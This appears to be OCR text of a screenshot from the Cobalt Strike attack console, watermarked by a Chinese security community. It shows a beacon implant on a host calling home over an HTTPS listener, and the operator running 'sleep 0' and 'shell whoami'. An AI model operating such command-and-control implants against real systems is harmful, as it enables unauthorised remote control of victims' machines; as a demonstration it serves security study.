 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
169. https_127.0.0.1_9999_7777 admin DESKTOP-0AH7FQ0 beacon.exe 1600 x86 81ms
Event Log X Beacon 169.254.205.28@1600 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\admin
微信号: hackctf
先知社区